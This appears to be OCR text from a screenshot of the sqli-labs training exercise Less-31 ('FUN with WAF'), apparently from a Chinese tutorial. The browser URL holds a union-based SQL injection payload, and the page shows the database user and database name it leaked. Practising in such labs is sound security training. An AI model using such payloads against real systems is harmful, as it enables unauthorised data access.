 Less-31 FUN with WAF
20231224-sql注入4.mp4 | 行
192.168.2.84/sqli/Less-31/?id=-1")%20 union select 1,user(),database() -- -
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-3 1
This Site
Protected by
World's Best WAF